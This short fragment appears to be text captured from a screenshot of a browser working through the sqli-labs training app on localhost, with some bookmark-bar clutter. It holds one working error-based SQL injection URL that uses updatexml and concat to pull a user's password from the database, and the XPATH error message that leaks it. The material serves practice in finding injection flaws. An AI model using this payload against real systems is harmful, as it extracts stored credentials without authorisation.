 127.0.0.1/sqli-labs-master/Less-5/?id=1' and updatexml(1,concat(0x7e,(select password from users limit 11,1)),0)--+
捉鱼铃 PHP 教程 | 菜鸟教程 NSSCTF - 竞赛列表 CyberChef GeekChallenge 2022 一个工具箱 - 好用的... The Sun Also Rises Roses Will Bloom All... 2020网安博
Welcome Dhakkan
XPATH syntax error: '~dumbo'
SQLI DUMB SERIES-